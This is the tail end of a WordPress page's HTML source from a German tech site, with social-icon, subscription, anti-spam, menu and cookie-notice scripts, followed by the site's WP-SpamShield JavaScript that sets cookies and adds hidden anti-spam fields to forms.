    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"4490b057ea","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"dc13e21cab","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 575
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('025318ea75e5b6b7c68eece8693c9cc9','abe7da42dc44b8a23764722e3b163075','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','b32317edcfa782dd3a73c61be0b19e4b').attr('value','1d7e37fc33fe3a8a800015288783bab1').appendTo(h);return true;})});
// Generated in: 0.000308 seconds
